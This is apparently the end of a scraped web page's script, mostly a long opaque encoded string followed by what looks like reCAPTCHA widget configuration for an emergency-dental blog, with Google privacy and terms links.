CmcO7QsOnVExkwohpJMKNw7UrSVEwXMK1w4/CpMKQORVRw6rCpsKfMUtUe8OOIMOwWzjCukIqwrjDt8KLwooEIVTDh8KuJ8K+GlfCiAfDtsKnZyhMMjDCmcKywpIEwoxVOcKnBMOcwp/DgcOubFkUw6NzWcKRIcKJw4vCjlhqCcKXwohrHyYBM8OZw47DnF/DjMOQw4PDtcKzw63CpcK7I8KHTygPYFPDs8Klw71VIMOBw6rCrmzCmcOcw6bDlMKNw7fCqsOjw6fCs8K+woQaw5BxwpfCn8KaUVbDm8K0Bjpww7IiIzBOwqfDp1/ChULCk8O9w48QS3nCrA5Nw5bCtwPDjMKhdcKIUcKreCfCmMKHTVTCnVAoUMKPeMOTw4YVwp9qGylFwrFkw5QCTcO0P8KowpVkOsOrw5nCgMKJIw94w45tw6vDsgdhw4vDkMKgOBnDu8KwwpwQPMOLEsKVwpHDpcO1GMOVFHkKwowYIMKQTsKSw6jChgJrwo02Aitpwr/[base64]/CjRzDhRprw6gncEDCkE/DosOlw4BkJQYvw5XCu8Kiw4bCssKYMScEw48uwoBZGht9TcK9ez/[base64]/F17DvQVBwr99wpgQJcKTQ8Ohwq4Vw65Rw7BNwoNNcUfDnCnChxLDh3xyw4LDncKmHsO9w7HDncOMwqTDoMK0wpPCt8KAw7/[base64]/Cp8Ohw5XClMOMw6LDhMKLZMKHScKTa14gVMOYNMKGBsK5w7szwo5+TT10asKbw45tRcOUw6fDmcO8w6QDMBvCvsOUEsODwqnDqWvDuDUUwp0YwqlywqgRdMOYa8KQw58Wb0nDoVLCj1TCg8K5ZilCFBQBw43CsnMgIcOewrx4w6hEwqLDrmbCsMO0KcKYGsKNG8O/w5Y7wpYJKW06IRkmwpcUwqMXw6EHNwfDi8KVLMO/w7RRw5bCjMKnw4vCnFpmwprDm8KzKMKiwqXCo8KRKyjCnnjDncO9wprDoMKWcMOMAQ3CncKYwq3DrSjCsMO3DTDCv8KofUM0w40Bw67DlUzDiG3DjMKcw64cQ37DtUvCt8KNbcOBc8OBEsOfSgLDrFBDwppXMcOqNhwqRCtGwo7DgcKbKm/Dp8OOwrzDlMOWcUo6Vx7DlMOiYMO9QTgIKndFwr/CrBpswq7DisOBAxQQw6vCu8Opwox8w40Lw6vCokF1w4opCxJiw7TDpsKbwqHDtX7DvTNedMKnBMOBwpHDpMODw7woW1lvYBxXEcKeUcK2B8KPOVrCrcOVbMKSJ8ODwoDDjRnDhQs9fB4Nw4jDsMKUDlHDncKzJXbCtcK/ElnDmhTCgWLDtxvCpcKFw484w4TCtlR9dmbDjMObX8K6wrFMcnfCi8K/DwgdwpwUBj8DN34ww4rCj8Olwoh8wrbDhcOCGcO2NMKgKw7DmsKxLMOzCsOnw5ddVyvCscO9QMOXO8KTwpVOLgd3wrXDtmQiFcOJw7PCiMKGwpRpw5rCnTRTAD9DNMKfI8KEw4YewpJ/PMKtX1FUwqXCsW3CrFPCpMKiw7XCscKiwoUPw7hBDcOfw6rCnMKlf0nDpTgMwovCpkp4w5FuVcOSesOgJgsvw79uZsO4wo7CpcO/FMO+PsKGwpJFcE/CqcKeOcKcf8KrPlMnwrlAw5IFfsOkworCjsO8wqJjKsKwcWRaw5VIw4PCpHPDlMOZw74qwr7CrsK9FcKlRcK6YRJawrBvcA3DjcKnX3t1w5DCkMKzUMOLeRzCs3zCjBcpdcO1bMKjU8K9AsOrdMKSJMK6w7HDkRjDtHvChcKuPF/DvlHClcOpV8KdwrHDqMOpw5Rmw4PCg2I5H3LCssKnw5nDnizDncKywo4GLcOhEcOIS8KHw6JKw7rDhnbDk3/CsHXCnCXDrj3Dg8OSwqxdw7nCo8OCwp1vwpYSwqIXwrYWw6PDksKjaA/DvBLCrCTCjcOqWsOvB8K9L8OGZcO6J8KAEixjQAPCuMK9CcO4woceLxAEBsOqwoBkB8OqJ8O4OMKnwpnDpMORwpd0asOJEXjCpj3DvX/DtmDCukJvwqQkfFsCeMKPwqLDp1nDmXIHw5TCokjDtsO1bsKCwqxswqLDqMKewq4gwrvClMKjw4pzw5h0w5fDmcOdw4HClQrDlw7CjcOVcybCisK+BMOxw7LCjH3Dp8K9w6FRXMKJw6kfLcOGdsKdwo4wA8KUw6jCkcOaQi3DslvDvlk+wok/[base64]/CvRfDo2w/QsOvwrXDunEgK8KHwqUQdcOFfBfDo8KZAsKXZsOcOR7Dv8OnG8OqNn0uQjfDlMKeHMOFwqNrFTVKw6E9BcKvw6HDiMOADsKvwpBXQlfDp2jCmFJYMsKCBcOlw5PDsgvDtMKJVcO8Qn/Cm8OzXkUIRCTCnTPCvsOuw7PCrQrDlVgwwokpVyAPNFNpccOkwo/DuQrCjCfCq8OTw40vwqZTwpUcIcKPb8OwwqFDGj1XTFHDpxA5c8OQw4hzw6vCqMO7dsOMwp7DncOhwrzCicKxDsKvwq5MfMKWwp/[base64]/[base64]/wqnDqkwiwqgKw4vDmsK1XsKvw73DtStgw6NUDTIow4HDusK/wqXDtsKOU0jDiE7Cv8KhRisYMn3DicK/ZsO6YRZmGCs1U1PCosOWBFshEUhYwoTDpi7DgMKbw5BPw4LCulwcwplKwpVUe2vDtMKlI8Oowr3ChMKgWMOhFcOINw1AERx+EB58wpzCmFjCunYsIg/DlMKvFUbDqsKhQC3CiCcMecKQWQTDhsKQwqzDu2dMW8K2fsKwwos3wrTDtMOgczEhw6XCjcOHwoMWQALCu8KVw5ZKw6vCgMOmKsOXY2BWwqbCiMOZw69lwpPCqVXDhgs4S8Kww64VAHkCOMKpX8KUwqfDk8KFwrPDhsKIwrNPw5/[base64]/[base64]/CvwLCnl5PbMOqwpPDlMOvcsK/[base64]/Ds8OGwpQSwprCiWdQGSTDhMOWw7opSsKGblDCixfDqXpuwph7QnJ7wrQ0UcO1G3zDrhbCg8Ogw5dowpoiwqfCqnfDt8KmwqhvwrBJwqVMwqAsciTChMK6wr8rAMK3YMOewodVdBB3OSQaW8Kbw5gBw5/Dvgs0w6TDmR0lIcKnK8KsLcKZesKiwrF3B8OMwpw6wrjDrz4Zwo8jEsKuwrw2PTF3wqM7cVfDsWhUwrBuK8OYw57CqcKCWUVLwpAZNw7CvTPDn8Kzw54swohUw5TDgHDDi8OOwr3Dh8OIel8jw4rCoEjCkcOXRDbDocOYJ8KSwqvDnSXCt8O5CMO1J0/Dq24KwoPDvcKLasOswp/DqcOVw4HCrk44w4zCjmIMwr9hw7RAwrDCnsKoN2TDiA9GXgYQQBNSMsOBwp0SG8Ogw55/w6fDsMKrD8OVwrlaESEhw4RGNQtvw5YoOMO6IhQ4wrjDkMK0wq0EWMOzfsOfw5jCgsOcw7d+wqLClMKSAMKmwpbDvGbChiEMAMOfbBDCvXrCsHkuXC3CvcKRwqg3w59VSMOqQCzCgsONw5rDksO4HnrDgsO/wrh2woxZL1toOcOhXA18wovDvcO/VzkpRmZQIsKUTMKrLy/CtgAfQcK5aMK6cwY8w4jDucOCZ8OKw4wcf0DDpjpYR2vCu8Oew5rDoAvCpSvDhVvCmMOfHTxmcMKzFjlNwopEw6DCkcK9YMKFb8KTeSd2wqnDvm5TYMOJw4LCnMOZdcOKw4DDucO/f184PMOgIMOUwonCl1TDg8OyeXPCjMK5Fi/DhMKYUXRqw4ddwosWw4XCmn/CpsKjw4g2JsOaNMKNA8KUZsOrZMKHbsOgDcOvwpg0wrMQwqIywrhAVsKpd2vCisK8U3ULRwxzGsOBcMO1BMK/w44XWXzClC/CrwLDqsOKw6NWeQvDisKJwrDCkcOwwrXClsKOw6EgZcOADDI0w43DiMOjRhLCq0FAQ8KTDTHDlcKqwo5bN8Kkwp5ow5/CnsOVKQ4/w6zDpcK4JmIcw5rDli7Dj1bCq8OzV8O2Gw8ww5vDjQzDhRTDjTxPw4NTCsOYwpXCnj9Owqpowq44RMOpwrgqA2DDggzDj8Kewr59KsOXw6dbw7R8woVVwqpcwr8bwpzCo8KLEwTCpl5Fwqs+wq/DjwLDinxcw5V8woxDw60WwrzDqQsZS8KPSsO3w6jCp8OpwrZ4wqTDtcOywobDvnsJwoh2wrzDiB7CplnDtHTCkGHCtcK1w7/DvsOpZXdUwqg2wqHDn1TCscKlwrDDtwhROnjDgMOXG0NHVMOfVkBPw5vDhxnCp8OaHFfCvMK/[base64]/DnFbDosKVOlJfRcOiw7TCiD1vGR/DmsO8PMOHwqfCiW7DusK2F8O4Gj9AZcOSCsOmbhBvW8O0AcONwobDmcK7w5bDug53wrkEw7nDicKOFcKBecOZNsOiRsK5ScOxwqPCoHrCiDPCt1I/[base64]/Cr8K8wrsOwptqQE1WwrDDlW1TwpVWwqzDryEHMktjw5Y6wrnCr2QKw51Ow7LDrHjDocOdGMOUw5nDk8KBUsOdw4MoGsKPwpISwqgaw5rCkMOvOmhuwpXCtcOaw4U/wrDCuC3Ds8KXDSjDuARiw7jCqMKYw7Vew7Mef8KTQwhoIEZxIcKZMMK/wqpFdh/[base64]/[base64]/Y8OXw4TCrwfCghUoB8OoC8Kawp7DkxLDscK1wqHDscKgwqsJKjjCtcKCNjQ5ZcKLwoUVwrwWw7TCpRJswowmwp/CgxkraFM1LUfCqMOHUcK6dAIiw6I3S8KWwpAeXcK9wrM0w6DDkmEBT8KdSkN3OMOJNGrClmjCuMOhc1LClzEMwop9Cxokw4/DjS/[base64]/E8O5w5IOw4nCsxVde8KpBcKjXMKfRMO9SjDDsErCvxbCgcKPIcOkJsK5w6M8RcKNccOswr0vwp5lAnQTbcOVM23Ck8OhwpTCucKbw5rCusK2MsKoUMKRVcOxJcKRwoVKwrfDiRvCoEsqemnCiMOQZx/[base64]/w47CjAPDp159E33DrsOUwrPCuMK6wrkjw4fDvR3DjcOGw5PCrG/[base64]/[base64]/Di8KSNMOywrjCsXxGXMKfwqBoQMKrOwrDo3YqDmArJH/CrMKYw4LDocKkw4nDvcO3WsOHeXQawqfChS9Dw4w4a8KQOHjCk8Orw4zCoMKYw6HCr8OWEsOLXMO/w6TCnHTCgMK2w5oPfHRww53Ds8KVY8O/AMK4JsKywp4fGmEKYw0ffmbDmlLDjmvCrMOYwoHCt03CgcKLWsKOJMOqaTBYwocOGwwdwrAMw67ChcOCwrgpUWrDuMO8w4jCiG7DgcOQwo52TsO/woNfJ8ODVj/CpVcawqN9UF3DuCLDihfCsMOxEsKgCmvDgcK/wrLDkHhlw4bCkcOowpbCk8ORYsKHFnpSDcKiw452JTTCkx/[base64]/[base64]/Dp8Osw6XDjXrCm8KlCcK4wqrCo8KFb8Kdwrkrw6MWw4xnFsKpwqBxwrE2dV3CrEbCpsOBUsOLw57Dj0/CpjhYc3PDg8OZw7fDr8Owwq3CnMOTwqbCsjvCg0Nlwo5Aw7vDrMKywrrCpsOtwovCi1PDucONM3JabCtFwrbDuCzDrsK5VcOkIsOLw6bClcOPOsKPw4fCh3TCnsOGY8OEZAnDsnkFwqtrwoNVFMOywrjCuU89w5QJSilGw4rDjnXDsMKZXMO1w4/DvTkZYSPDmCBmYlPDqlJ9w7o7dsOnwq5lTsKowowzwp8fB8K2J8KAw7XDpMKjwqgPPFvDv0TDkUEmXXoRw58WwobCh8KEw7o/RcOrw4vClC3CoCzDlHXCvsK0wo1Cw47DgsOdTcOqacOTwp40wqRsOj7Cs8O/w6TChMOWHU7DlsO7wrzCtS5Iw6Qhw6h/w69VKCtBw6/[base64]/[base64]/OH/[base64]/CsMOBbRnDuCgGwpRSPcO1w5fCnVTCgcKiRjzDiMKCRlbDhsOnHAvCpzPCunt5acORw5I8w7fDnybDt8KFwrnCvsKgQcOGwq9WwpzCs8O6woRbwqPDtsKAaMOIwpcbV8O+IVp0w6LDhcKowqEsInHDj2jCkgYGUCBEw7fCu8Osw5/CssKwd8KUw5vDjRABC8K7wrtKw5/CgcK4CAjCrsKhw5zCrgchw4nCrmV8w5g7DcOjw4QtB8OdbMK1KcKWDMO6w5vDlhnCm8OBakIoJkDDkMOKY8KPMEdmcAY8wpFiw6w/KcOIw6sANAxXJ8OBHMOFw73DvnbCocOQwrvDqgvDkB/Dn8K7W8OawoNLBcKgXMK3aRfDkMOzwp7DoWhEwp/DlMODdSzDosK0wqrCtxLDgcKETnM+w69vPcOLwqElw5XCuBbDujdaW8Oswp8HJcK8PEDCoisQwrTCgcOlfsKUwpPCmwnDpsOpIGnCmQnDisKjCsOtZMO8wonDh8KGO8O2wofCusKow6vCrDDDg8OPB21/QhXCp2VfwoZIwrwuw6PDpmBMDcKjesO5I8O5wooCbcOAwpbCg8KnATbDo8Krw6o6J8K0YlFlwqxjHcKYbjQEWHcJw6YHZzRdRsOJF8K2UcO7wpzCoMO8w55Hwp0HMcOhw7BGE1VBwp/Cki5FAMKodB9RwrjDlsOVw6RHw4bCqMKUUMOCw7bDnjLCgcOIAMOtw43Cl3LCvQDDnMO2wpVBw5PCl33Co8KPScK1DDvCl8O/PcOnDMOgwoYmw4xAw4saWFTCqWDCrgjCssOjLEZqCD/Ck2sqwrENYADCksK0YRs/E8KZw4ZWw5/DhWnDt8KBw7BVw53DicOzwo1AKsO7woskw4TDhMOsTF/CryjDjMOMwrBoWCvCusOlNyzChsOEQsKpYj8MXMK8wo/DrMKbbE/CksO2wrUqSmfDgsO7JBLCs8K6XifDlcKXwpBHwrTDpmjDvwdxw7tvF8Ofwqh/w4t3csOOR0kTTiYmXsOHSGEvfMOFw6s2fxXDsEDCvy4hXzUSw63CvMKQTcKbw7ljHsK7w7cIXj7CrmXCk0FRwrBqw5/Cty7ChcKrw6XDkw/CuhbCnDUHOcO+fMKlwqojTm/CosKlPsKAwpHCtD81wp/DgsKWIiNcwr98UcKGw5wOw5vDkDXCpETChS3Cnh8dw6xpGTvCkXvDq8KEw4tkdxLDs8OjczZTw6LDk8OTw5nCrUttVcOZwplBw5QOYcOHFMOUA8KVwrgTLsKbEMOxEMOUwqrCosKpby0dTGN7ABVawoI7wqnDtMKOOMO/DwjCm8KPOnAuXsOcBMOVw5fCu8KbbUEtw4rCmDTDqELCicOhwoDDqztFw7giKTHCqmHDh8KKwr91LCF5AUDDnXfColjCo8KjR8OwwonCoX8yw4PCksKEU8OMOMO1woRlFcO1BHwgM8Obwrx+KSNXIMO/w55lMktLw7HDlnAew6zDmMKlOsOxe1jDlXwdR0DDrjMDfsKrWsKgNcOsw6XCscKSIGh+BcK0UGTClcOCwpR8PUwkUMK3HQlZw6vCj8K/W8O3I8Kxw5zDrcKkOcKLa8Kiw4TCuMOuwqpNw7XCj2YPSF1Wa8KAA8KjM0fCkMO/w4wfKgA+w6DCm8KQRcK6AWzCksOZMHV8woZeUcKfPMOJw4Jxw5k9F8OEw6FuwpYSwqbDgsK2BTYGMcO5SB/Cm1LCp8OFwotGwps3wp0iw5HDq8KIw4DClGPDjybDssOqM8KMGQ5bbU7DrCrDtMK3OHhJaBBTOmXCtAZodUkAw7PCksKNZMK2JxdTw4DDpnTDvyjCgsO/w4/Djj93bsOIwp9UXsKDcFDCgHbCr8Ocwq1Xw6zCtWzCtMOwGVZew53Cm8O/[base64]/[base64]/CisKRfFfDmCLDmhY9wqVgBsOVw4ZSw5jDpA4yw5rDp8KbwqNsPsKUw5jChlHDoMK6w511BiYlwoDCj8KgwpfCsD4lcUUPEUPCmsK4w6vCiMOiwodYw5Iww4LChsOpw7VOdWPDqX7DtEBCSFnDmcKWMsOYO0luwrvDqlY+WQjCg8Ojwr0iUcKqbSBjYGRWw6k/woXCtcOZwrTDsh4EwpHCmcOqw5jDqRAPcnJPwrHDrzJfw7c/TMKbXcOKAiRrw5jDkMOzUxdwOSfCqcOHGDbCm8OsTB5SUwIqw715JEjDpcK2esKTwq9/wr7DgsKfaUfCl2B9KHx7CsKew4/DrHLCscOJw4wZVBVvwp41G8KpdcOVwpdDHQ08VsOZwqwqHG56MAzDvAXDhMOXNcKRw5cFw7BWEcOww4AtIsOKwoRfGBjDv8KEccOyw67Dj8OEwpTCrDvCqsOIw5J/[base64]/[base64]/[base64]/[base64]/[base64]/CoQDDkwPCi0tVw5cawqgnw4Z7T8O/LW3CjGTCi8KxwoxjSEhswqXDsGsgW8OrWMKcCsONYGgcJsKRHRFWw6Evwpd4CMOFwrnCk8OBGsOzw7fCp2xSOQzCrEzCpsO8alPCv8KHBSV7Z8O0wq88Z0DDmHzDpCHDo8KxUU7DqsOpw7wVLDA1NXXDqy/ClsO5EBNJwqhTODDDuMK8w4ZWw6M6fcK1w5oHwo7CusOrw4oPKGh2Tx/CgsKHFg/CpMKuw7fDoMKzwoscLsO0YGlAWgbDkMOJwptzMTnCkMKmwpBCRBh8w4BvHhnDiQPClWEnw6jDmD3ClsKyEMKQw6kQw5RRemU1Hg5Xw6TCrSNlw4LDpV/CiS4+dgjCnMO1aV/CtcOqWsObwrUTwprCtXI+wpgEw5kFw53Dt8ODKFLDjcKrwqzDuBvDsMKKw57DoMKIA8KJwqLDkGcSNMOAwotfQ1ZSwqbDgQPCpBoHGh3CkhPCrRV8MMO2UBk8wpxIw65pwpnCkADCigzClMOyaXlTLcOfRh/[base64]/DtMKUasKjCMKkSibCiXUAw4/CisKgwq3DmcOcQcOEPnBAwqJ5MBnDq8O1w6o/w7LDoGzDlFHCo8OvPMOLw5kJw7FGeEvDtVjDuzcUegzDryLDocK2I2nDsXZ/wpHCuMKJw5TDjXNZwr4SBk/DnnZSw7bDqsKUBMOmQX4oD2XCtSnCl8K8wqDDg8ODwo/DocO5wqFRw4fChcO8cjA9wohPwpHCtVDDlsO6w65WV8OswqsYT8K3w4N4w4EIBnnDgcKVDMOAV8OFw6nDrcOrw6FSb3E9w6TDqk9vd1fDm8OCOhdUwrTDj8KIwpwVbMOzOD5fEcKlXcOewr/Dn8OsGMKswo7DuMK6NsKlFMOXawVqw7sSWx4RHcOBJnxTdR7DscKXw5USM0haOMOow6jDhTMpADV0J8KYw7rCrcOpwo3DmsKCBMOew77DmsOReFXCn8ODw4rCtcKuwqlyRsKbwqnCjFTCvDbCmsOZw5PDp1nDkXwKVk47w686E8KxBsOZw6UOw70Two/Cj8ODw7Ejw7TDiU0Fw7ITc8KvJhXDsSVCw4NawoFdcjPDiyIpwqg2TsOAwpQEFMOZwq4Mw75ld8KMREMZA8KEBMKKUWoOw6RSSXrDl8ORJMK9w4fClQLDmknCjsOFw4jDqAxtLMOEw5LCrsORQ8KXwrE5wq/[base64]/DsMKpcsOxVcKcwqMhRRJGCMOIT0JrwrUBIxMiwqE4w7FxU1ZDACZ/w6bDs2LDvSvDlsOlw65jw7fDghXCmcOrS1jCpltNwprCiANJWTbDrQZBw4zDqH0fw5TCoMOpw67CoAnCuW/[base64]/DjgJZI1XDthQhV8K9w6UgekvCosOiNcORwpzCjcKVwqrCkMOGwoY9wppbwovClXo3PUEAf8KhwrlTw4sfwq4NwrfDtcOyR8KCKcOgS1pwclkDwrpwcsK0M8O/XMOGwocow5M0w7XCjxNTSMO9w7rDnMK7wp8LwqzCnUfDhsOFZsKYAlsTX3/CqsOMw4jDssKewoPCnTnDhWguwp8Ff8Kcwo/DoCjChsKrdMKhdhjDjsOQUn1nw7rDnMKzWx3ClRdjwqXDt2Z/CCprRGJMwpc+Wih6wqrCrSBJKHvChU/[base64]/[base64]/Du8Kww7zCtycyGBsxw4snw7XChGVuSVvCjWbDp8KHw5TCjTbCoMOJVGjClsO4GCbDjcOBwpQPXsOOwq3CvkXDtMKiOcKOK8KKwqvDg3bDjsORWMOywqrCihZRw5IKYcOawo/Cgn0hwoQ+wr3CgErDjCEKw4PCu0zDnwIXF8KII0PCgWUkCMKHMSgwLMKfS8K7DFfDkiDDlcO+b3p0w49Bwpc9EcKWw6nCisKjFWfCisKIwrcJw7l7wpNzVT/Cg8OCwooDwpPDuCPClh3CvsOAMcKhQw1ZWDgMw5XCoCIXw7/Cr8KvwpjDl2dTJXDDoMOgQcKFw6FZUU8vdsKQKcOgESFkcnbDhMO3dG59woJawrk/GsKNw4rDkcOvCsKpw5cMUsKbw7zCoGTDgA9gIHEIJcOvw6k7w4JyQXU8w73Dg2PCj8O6CsOjSSfCqMKUw7osw6tMWcOgNHzDoHzCqcO+wqR0AMKBVWQWw7XCrsOuw4dhw73DrMKAecObCxl/wrByLV1hwp5VwpTCqwTDnQPChsKawrvDnsKCdXbDqMOMSHtow4vDuR0jw7JiSC14wpXDmMKSw5DCjsKbeMOBw63CjMODB8K4S8OIPsKMwpEAaMK4NMOKAsKtBmHDqSvDkmTCnsKLJhHChMOiY3/DqMKmJ8KJZMKLHMOxwp/[base64]/CvWfCoQgdw7bCu8KVJndPwrzCtFlKU8KqDlDDo8OCIsOCwqcbwogWwqo8w4bCrBbCk8K7w6IAw77CksK8w6V/VxLCvAfCjcOGw4VLw5nCqUXCmcOBw4rCkXxbUsKOwpRcwrY2w7tpJ3PDlHAxVRTCrcKJwofClndAwoMMw452wofClcORT8K9ZVXDjcOvw6vDucOLAMKEQQ/[base64]/DsQ3DtMOoNXBTw5grwqxAwr3CgcKUw55FQ3BTGsORYnYUw7UpIMOaAifDq8Oawp8Vw6XDu8OzesOnwqzCqWbDsVJXwpfCp8O2w4XDqA/[base64]/w7nCmiQuwqoXVF3Do1BjwpTCqABFw7vDgxbDrsOGDcKqwoUbw75Nw4QHwoxlw4Aaw7TCrW0ZNsKcZcO3CQLCgGPDkjgjdzkSwp45w788w6ZNw4g0w6DCuMKZW8KZwqHCqBJTw64ZwpTCngApwp1Dw5DCkcOyBzDCsQVQfcO3wpZ4w7E8w6nCr3/DkcKOw797Nnl/wrABw65UwqsyN1QwwrPDqMKgDcOkwrvCrzkzwrIgeBpbw5PDlsK2wrJPw6DDuUAQw6vDojNlC8OlSsOUw7PCvEpawrDDixIRRHXDtCA1w7Iww4TDjw9OwpgzKg/Cs8K/wqjCuXXDgMOjwpAaUcKfZsKzcx8hw5XDlwfCrsOsdiJVOTpuSTPCmCsmWVQsw6VkThRKIsK6w6wLw5HCu8OawoLCl8OLDzsZwpTCssODEFoRw7/DsXlKWcKgCCdkaBLDkcO0w6zChcOxc8OrIWEBwp1SfCvCmcOzdk7CgMOeJsKDX2/CnsKuAg8vAsO+bErCqcOKIMK/[base64]/DnUQqw4pEw7fCnFxHcXvCpcO2w7poCcKvwqDDiX7DpsOpwpXDmcKgY8Ogw5LDsVoUwrMZV8Kvw5XCncOvRn8Dw7nDlXnCgsO4SjjDusOewoTDtsOtwrjDhSfDpcKbw73CgWxdOEQKew9vBsKIPEkBcF5/NlPDoBbDhVlSwo3DqTcWBsKkw5BOwrbChyHDoz7CusKGwqdndmh1YcKLTBjDkMKKGyLDk8OHwoxJwr4zKsO5w5R+WcOqaTF5WMOjwrPDjRxWw53ClA/DgUXCi1HDo8OLwoNQw4vCp0HDjgtHwq8AwoLDvMOswosNaRDDvMKBdjdSRWcJwpp3OnnCmcO9RcObL3JPwoFuwrkxCMKPe8O5w4XDo8Kcw7vDvA4vXsKyN3rCnSBwPxBDwqJiT3ImUcKQd0UYVBxoXHppRwopD8ODEhNQwoDDm03CusKlwqBTw5nDtkHCu099Q8ONw6/[base64]/CgkhMwqFgw4sRwrPCgh4LU3HCosKTwqkDwqLDmcKHw5ttb1RvwoLDl8K1wojDvcK0w7kIAsKvw7TDtcKFYcOQBcOnUjp/JsKdw47CsEMiw7/DslQRw7JEw4DDgxhLZ8KLAMOJHMOBe8KIw6s7LcKBHSvDgMKzBMKHw4RaQE/DnMOhw63DoifCskVOKyhBAXJzw4zDqULCqkvDvMOZclnDohjCrWHCiRPCkMKTwo4Mw50TeXgHw63Cum00w4jDicOIwp3DvXInw4PDkVB/Qxxzw793A8KKwqnCry/DsEnDncOvw4tewoNydcOJw63Cugwnw6J+Ah9FwptqJlUlV2pewqJFXsK2AcKBPVUKdsO8NSjCjCfDkwjDnMKew7bCisK9wpw9wr84McKoc8OQBgIfwrZqw79DNRjDgcOlDHwgw4/DsTjDryDClxPDrR7CpsO+wpxMwrcIw5RXQCHDsHjClj/DlMOxVBREV8OWUToZam7ColQaND7Cql9BAMO4wrUSBGUuTSzDnMKqHEtPwoDDgCDDocKbw7w7GW/DgMO2OCvCq2UDC8KUEXUww7DCi2/[base64]/w68cZ8KSQMOybgc2woYgNwvDjGQOHXkOw7fCrcKxwptRwq/[base64]/Z3DCrlfDjMOUbMKqdUAuOsKywqEowpvCmhxyN38dXC9vwrHCuWw4w5srwr5EMlzDicObwp/CmDAbeMKAHsKiwqUtBn9CwoAUFcKHJcKFZ2xtGjfDqcKiwrjCl8KedsKkw6rCj3c8wr7DucOJRcKawpNkw53DuxoUwrPCi8OiXMOaMcKXwq7CnsKSAcOhwrxhwrvDssKvb28rwoXCmmZJw4R1GVFuwq/DnDrCunrDg8OURgTCmsOsdXZsXws2wrYmCj8URsOXRUlNPw89JTJhJ8OFHsOaI8KkMsKNwpA3PMOIG8OhXRnDjMO5JRLCnD3DoMOBa8KpfztUCcKINQjCrMOmbsOnwpxbU8OlZmTCsH8QHMOBw6jDgEzDm8KmVSkFHg/DnTJQw5gyfsK3w4rDhTZ1woYnwoDDiBzCllbCukzDgsKawoZ2F8KIGsKxw4IuwoPDrTPDm8KKw4fDn8OHDcK8A8OhFQgbwoTDqzXDkRnDoXZew6UEwrvCjcOJw6JXEsKWWsONw4LDoMKsWsKOwrvCmXjDtnTCiQTCqFVZw45bRMKow7JETksiwrDDqEBSZD/Dmg3Co8OvaGNqw77Ct2HDt24yw4F3wqLCv8O6wqRLUcK8HsKfYsKfw4ANwrHCkzNOKsKwNMK6w4/ClMKGwrzDv8O0UsKzw4rCj8Onw4/Cr8K/w5wjwph1SSQzYcOxw57Di8O1JU9HC2EZw504ETrCsMO6L8Oaw5nCtcO6w6bDp8OFFsOJGVLCpcKPHsOCfCPDpMKLwrlBwpfDusO9w7vDnVTCpVLDjMKJZWTDh0DDr3x6wpPCnsOow7s8wpLDjMOQHMK/w7vDiMKNwrFcKcK2w73CmkfDk2zDmg/[base64]/[base64]/Di8O9PC/Cu8Kge8KeI0gZXBjDuShowoIHwrTDsV3Dsw4LwqDDr8OoQcKzNsOtw53CmcKiw71SMsKQCcOtOi/CpijDpR4WJAvDs8O+wqknWU5Qw5/[base64]/bMOswrljdsKZSCsow6J8w6zCiMKhby5GwrNvw7XCmE0Ow5xyBzF/GcKLQivCp8O/wqTDuWLCnxQMVH1aEsK9VMK8wpHDuT1+SE7Cq8ODNcOEUFxBEh5vw5/Dj1MRM3Qew43DucKYwoRewoDDnycYf1ZSw5HDtxELwozDucOPw5NYw6ggMiLChcOJasOQw5giPsOzw4BYcCTDgcOXf8OQTMOtcxzCrG3ChB3DtGTCvcK9MsK8L8KREVHDoybDkArDi8OGwpbCjMKCw5g8asO/[base64]/CvMOLwoYbMsKgw7fCnkBawrVZw5bChMOJTMOoJSzCocO+fz7DkV4XwprCgwQTwqxGw6gEDUTClGhvw6NjwqcTwqlGwoU8wqNdEkHCr2fCnMOHw6TCo8KDw6Qrw7lUwr5kw4bCucOhLQIJw7cSwroMw6zCqjzDscOmW8KIcEfDgnwyLMOpCQ1qcsKiw5nDog/CrVdRw4NRw7LCkMKXwpMpcMODw7Npwq0EFQEGw6dzJWA3wq3DrBPDucOmCcOUDcOYEnQCZxdhwpfCusK3wqF5U8O8wo80w5cIwqDCm8OZFHdeL0HCl8OWw57CkBzDqcOQVMKWMcOEWUDCtcK0ZsOSK8KLXh/DkBUhbl3ClMOGOcKJwrXDhsK0AMOOw4wSw4YDwrzDgSgleifDiWLCsBplFMO6esKRU8KLFMK7LsK8wq0cw4fDlnbDisOTQMOpwrPCsmnCicOzw5IKd1cOw4kBwp/CmRjCjQrDmDsEbsONEcKJw5NeAsKnw5NtVlPDpFdpwqvDjAbDkSFQWRfDi8KGKsKiNcOlw7BBw5kTRMKHLkwKw53DusOOw63DscKkF2Z5GcK8dMOPw7/[base64]/Ck8OeVcOvcMO6aUjDlMKiwq03w71awqJMYsOqw594w4LCo8KGMcKeMF/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfydJsUAAAAAAxPkPHZYJIgmCEaEYca33rGJ-A-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.emergencydentalservice.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WuJO2PHLWsww+LUoqDZOzYC8C5RbelBth/Z5jdVento\\u003d\x22,0,0,null,1,1769024496446,0,0,[244,8,140,4,127],null,[97,157,239],\x22RC-8ePzRwMykDsXSA\x22,null,null,null,null,null,\x220dAFcWeA5uaiinF8C5Y_AOv3edzprxnqib2ePsKwwkN2NfBZgtDu2eho9YPD5vTj82RPBTq7j18HuWSvfbJSZ_vfFGy9aQ5ap_gw\x22,1769107296460]");
    </script></body></html>